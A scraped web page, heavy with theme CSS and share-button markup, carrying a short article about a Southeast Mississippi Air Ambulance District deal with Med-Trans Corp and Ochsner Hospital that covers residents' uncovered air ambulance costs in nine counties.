.td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F&url=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F&via=Air+Ambulance+Guides" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://airambulanceguides.com/affordable-air-ambulance-service-way/&amp;media=https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building.jpg&description=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F %0A%0A https://airambulanceguides.com/affordable-air-ambulance-service-way/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-top:30px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:20px!important}}@media (max-width:767px){.tdi_111{margin-top:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-family:Merriweather!important;font-size:15px!important;line-height:2.1!important}.tdi_111 h1{font-family:Lato!important;font-size:32px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 h2{font-family:Lato!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 h3:not(.tds-locker-title){font-family:Lato!important;font-size:24px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 h4{font-family:Lato!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 h5{font-family:Lato!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 h6{font-family:Lato!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}.tdi_111 .tdb-block-inner blockquote p{font-family:Lato!important;font-size:24px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important;color:var(--news-hub-accent-hover)}.tdi_111,.tdi_111 p{color:var(--news-hub-white)}.tdi_111 h1,.tdi_111 h2,.tdi_111 h3:not(.tds-locker-title),.tdi_111 h4,.tdi_111 h5,.tdi_111 h6{color:var(--news-hub-white)}.tdi_111 .wp-caption-text,.tdi_111 figcaption{color:var(--news-hub-light-grey)}.tdi_111 a{color:var(--news-hub-accent-hover)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-size:14px!important}.tdi_111 h1{font-size:30px!important}.tdi_111 h2{font-size:26px!important}.tdi_111 h3:not(.tds-locker-title){font-size:22px!important}.tdi_111 h4{font-size:18px!important}.tdi_111 h5{font-size:16px!important}.tdi_111 h6{font-size:16px!important}.tdi_111 .tdb-block-inner blockquote p{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-size:13px!important;line-height:1.95!important}.tdi_111 h1{font-size:28px!important;line-height:1.3!important}.tdi_111 h2{font-size:24px!important;line-height:1.3!important}.tdi_111 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.3!important}.tdi_111 h4{font-size:18px!important;line-height:1.3!important}.tdi_111 h5{font-size:16px!important;line-height:1.3!important}.tdi_111 h6{font-size:16px!important;line-height:1.3!important}.tdi_111 .tdb-block-inner blockquote p{font-size:20px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-size:14px!important;line-height:1.95!important}.tdi_111 h1{font-size:30px!important}.tdi_111 h2{font-size:26px!important}.tdi_111 h3:not(.tds-locker-title){font-size:22px!important}.tdi_111 h4{font-size:18px!important}.tdi_111 h5{font-size:16px!important}.tdi_111 h6{font-size:16px!important}.tdi_111 .tdb-block-inner blockquote p{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><p>For long, Americans have been worried about the costs of opting for an air ambulance service. We have heard horrid tales of people stuck with air ambulance service bills that run into thousands of dollars and insurance companies unwilling to share the burden. The Southeast Mississippi Air Ambulance District or SEMAAD has now given a glimmer of hope for such people. If the model is adopted widely throughout the country, cost of air ambulance service would no longer be a worry for most American citizens. Let’s learn a bit more about the recent SEMAAD deal.</p>
<h2>How is SEMAAD Making Air Ambulance Service Affordable?</h2>
<p>Getting to the crux of the deal, the beneficiaries would not have to pay – the amount that is not covered by insurances or other providers – out of pocket. In other words, the medical flight would cost you nothing. The air ambulance service cost benefit currently is being extended to the residents of nine counties that come under SEMAAD. It has struck a contract between the air ambulance service company, Med-Trans Corp and its medical partner Ochsner Hospital. The deal is expected to come through by March next year. The following counties would be covered:</p>
<ul>
<li>Walthall</li>
<li>Stone</li>
<li>Perry</li>
<li>Pearl River</li>
<li>Marion</li>
<li>Jefferson Davis</li>
<li>Greene</li>
<li>Forrest</li>
<li>Covington</li>
</ul>
<h2>Why is the Air Ambulance Service Move So Important?</h2>
<p>The move could act as a guideline for other regions of the United States to follow. In a country where air ambulance service is mainly provided by private players and air ambulance charities are virtually non-existent except for a very few of them, the move is welcome. The contract literally puts life before air ambulance service costs.</p>
<p>SEMAAD also has a contract with Baptist LifeFlight. Both Med-Trans Corp and Baptist LifeFlight air ambulance services would be operating from Bobby L. Chain Municipal Airport in Hattiesburg.</p>
</div></div><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_113 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-25px;margin-right:-25px}.tdi_113>.vc_column_inner,.tdi_113>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-20px;margin-right:-20px}.tdi_113>.vc_column_inner,.tdi_113>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_113,.tdi_113 .tdc-inner-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113>.vc_column_inner,.tdi_113>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_113,.tdi_113 